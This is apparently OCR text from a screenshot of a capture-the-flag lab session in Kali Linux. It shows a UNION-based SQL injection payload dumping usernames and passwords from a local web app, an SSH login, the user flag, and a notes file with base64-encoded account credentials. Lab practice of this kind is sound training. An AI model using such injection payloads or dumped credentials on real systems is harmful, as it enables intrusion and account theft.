 kali-linux-2025.2-virtualbox-amd64 (PreKernelInstall) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 0:58
192.168.1.107:8080/mercuryf
(genmon)
----------------
Period (s): 30.00
19
OffSec Kali Linux Kali Tools Kali Do
Fact id: 0 UNION SELECT GROUP_CONC
') FROM users. (('john:johnny1987
laura:lovemykids111
sam:lovemybeer111
webmaster:mercuryisthesizeof0.056Eart
webmaster@mercury: ~/mercury_proj
Session Actions Edit View Help
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 20 Sep 04:26:44 UTC 2025
System load: 0.08 Processes: 106
Usage of /: 74.6% of 4.86GB Users logged in: 0
Memory usage: 29% IPv4 address for enp0s3: 192.168.1.107
Swap usage: 0%
22 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Sep 20 00:57:37 2025 from 192.168.1.105
webmaster@mercury:~$ ls
mercury_proj user_flag.txt
webmaster@mercury:~$ cat user_flag.txt
[user_flag_8339915c9a454657bd60ee58776f4ccd]
webmaster@mercury:~$ cd mercury_proj/
webmaster@mercury:~/mercury_proj$ ls
db.sqlite3 manage.py mercury_facts mercury_index mercury_proj notes.txt
webmaster@mercury:~/mercury_proj$ cat notes.txt
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
webmaster@mercury:~/mercury_proj$
Right Ctrl